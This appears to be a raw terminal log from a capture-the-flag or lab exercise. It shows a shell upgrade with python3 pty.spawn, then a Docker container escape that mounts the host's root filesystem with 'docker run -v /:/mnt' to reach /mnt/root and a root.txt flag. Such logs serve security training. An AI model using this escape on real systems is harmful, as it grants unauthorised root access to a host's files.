 bash-5.0# python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
bash-5.0# docker run -v /:/mnt --entrypoint sh -it 0601ea177088
docker run -v /:/mnt --entrypoint sh -it 0601ea177088
/opt/code/localstack # ^[[31;24ls /mnt
lz
lslz

sh: lz: not found
/opt/code/localstack # ^[[31;24Rls
Makefile          localstack        requirements.txt
bin               nosetests.xml
/opt/code/localstack # ^[[31;24Rls
ls
Makefile          localstack        requirements.txt
bin               nosetests.xml
/opt/code/localstack # ^[[31;24Rls /mnt
ls /mnt
bin         etc         lib64       mnt         run         tmp
boot        home        libx32      opt         sbin        usr
cdrom       lib         lost+found  proc        srv         var
dev         lib32       media       root        sys
/opt/code/localstack # ^[[31;24Rls /mnt/root
ls /mnt/root
Desktop         docker.service  root.txt
/opt/code/localstack #